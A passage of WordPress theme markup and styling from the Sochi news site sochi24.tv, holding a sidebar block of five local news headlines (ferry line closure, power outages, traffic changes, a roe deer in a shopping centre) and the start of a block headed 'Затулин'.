(max-width:1018px){.tdc-row .tdi_182{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_182{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_182 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_183 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_183:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_183 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_183:hover .tdm-title{cursor:default}.tdc-row .tdi_183 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_183 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_183 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_184 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_184" ><style>.tdi_184{margin-bottom:30px!important}</style><style>.tdi_184 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_184 .td-image-container{display:none}body .tdi_184 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_184 .td-module-meta-info{padding:0}.tdi_184 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_184 .td_block_inner{margin-left:0;margin-right:0}.tdi_184 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_184 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_184 .td-read-more{display:none}.tdi_184 .td-author-date{display:none}.tdi_184 .td-post-author-name{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_184 .entry-review-stars{display:none}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_184 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_184 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_184 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_184 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_184 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_184 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_184 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_184 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:15px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:10px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_184 .td-block-title a,.tdi_184 .td-block-title span{font-weight:700!important}.tdi_184 .td-subcat-list a,.tdi_184 .td-subcat-dropdown span,.tdi_184 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_184 .td-module-container:before{bottom:-7.5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:8px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_184 .td-post-category{font-size:14px!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_184 .td_module_wrap{float:right}.tdi_184 .td-module-container:before{bottom:-7.5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:5px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:8px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_184 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_184 .td-image-wrap{padding-bottom:110%}.tdi_184 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_184 .td-image-container,.ie11 .tdi_184 .td-image-container{flex:0 0 auto}.tdi_184 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_184 .td_module_wrap{float:right}.tdi_184 .td-module-container:before{bottom:-10px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_184=new tdBlock();block_tdi_184.id="tdi_184";block_tdi_184.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_184","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style"}';block_tdi_184.td_column_number="1";block_tdi_184.block_type="td_flex_block_1";block_tdi_184.post_count="5";block_tdi_184.found_posts="5914";block_tdi_184.header_color="";block_tdi_184.ajax_pagination_infinite_stop="";block_tdi_184.max_num_pages="1183";tdBlocksArray.push(block_tdi_184);</script><div class="td-block-title-wrap"></div><div id=tdi_184 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/1-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/" rel="bookmark" title="Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году">Больше 2700 новых растений пополнили зеленый каркас Адлера в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-2700-novyh-rastenij-popolnili-zelenyj-karkas-adlera-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 2700 новых растений пополнили зеленый каркас Адлерского района...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/" rel="bookmark" class="td-image-wrap " title="С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/sochi_majskie-41-696x464.jpg?v=1731065679"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/" rel="bookmark" title="С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения">С 22 декабря от Воровского до Горького в центре Сочи изменят схему движения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/s-22-dekabrja-ot-peresechenija-s-ulicy-vorovskogo-do-ulicy-gorkogo-v-centre-sochi-izmenjat-shemu-dvizhenija/#respond">0</a></span> </span></div><div class="td-excerpt">С 22 декабря на участке автодороги Сочи-Хоста (Курортный проспект)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/" rel="bookmark" class="td-image-wrap " title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/parom-trabzon1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/" rel="bookmark" title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»">Росморречфлот закрыл паромную линию «Трабзон — Сочи»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Росморречфлот закрыл паромную линию «Трабзон — Сочи». Теперь судно...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-shesti-ulicah-v-centre-sochi-pogasnet-svet-uzhe-v-18-00-19-dekabrja/" rel="bookmark" class="td-image-wrap " title="На шести улицах в центре Сочи погаснет свет уже в 18:00 19 декабря"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/429-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-shesti-ulicah-v-centre-sochi-pogasnet-svet-uzhe-v-18-00-19-dekabrja/" rel="bookmark" title="На шести улицах в центре Сочи погаснет свет уже в 18:00 19 декабря">На шести улицах в центре Сочи погаснет свет уже в 18:00 19 декабря</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-shesti-ulicah-v-centre-sochi-pogasnet-svet-uzhe-v-18-00-19-dekabrja/#respond">0</a></span> </span></div><div class="td-excerpt">Отключение света на нескольких улицах в Центральном районе курорта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ispugannaja-kosulja-zabezhala-v-tc-v-lazarevskom-rajone-sochi/" rel="bookmark" class="td-image-wrap " title="Испуганная косуля забежала в ТЦ в Лазаревском районе Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/2574-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ispugannaja-kosulja-zabezhala-v-tc-v-lazarevskom-rajone-sochi/" rel="bookmark" title="Испуганная косуля забежала в ТЦ в Лазаревском районе Сочи">Испуганная косуля забежала в ТЦ в Лазаревском районе Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ispugannaja-kosulja-zabezhala-v-tc-v-lazarevskom-rajone-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Испуганная косуля забежала в один из торговых центров, расположенных...</div></div></div></div></div></div><div class="vc_row_inner tdi_186  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_186{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_186,.tdi_186 .tdc-inner-columns{display:block}.tdi_186 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_188{vertical-align:baseline}.tdi_188 .vc_column-inner>.wpb_wrapper,.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_189 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_189{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_190 .tdm-col-icon{padding-right:10px}.tdi_190 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_190 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-col-icon{padding-right:8px}.tdi_190 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-col-icon{padding-right:6px}.tdi_190 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_190"><div class="tdm-col-icon"><style>.tdc-row .tdi_191{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_191:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_191 svg{fill:var(--accent-color-1)}.tdc-row .tdi_191 svg *{fill:inherit}body .tdi_189:hover .tdi_191:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_189:hover .tdi_191 svg{fill:@text_hover_color}body .tdi_189:hover .tdi_191 svg *{fill:inherit}.tdi_189:hover .tdi_191:before{color:var(--accent-color-1)}.tdi_189:hover .tdi_191 svg{fill:var(--accent-color-1)}.tdi_189:hover .tdi_191 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_191{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_191 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_192 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_192:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_192 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_192:hover .tdm-title{cursor:default}.tdc-row .tdi_192 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_193 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_193" ><style>.tdi_193{margin-bottom:0!important}</style><style>.tdi_193 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_193 .td-image-container{display:none}body .tdi_193 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_193 .td-module-meta-info{padding:0}.tdi_193 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_193 .td_block_inner{margin-left:0;margin-right:0}.tdi_193 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_193 .td-post-vid-time{display:block}.tdi_193 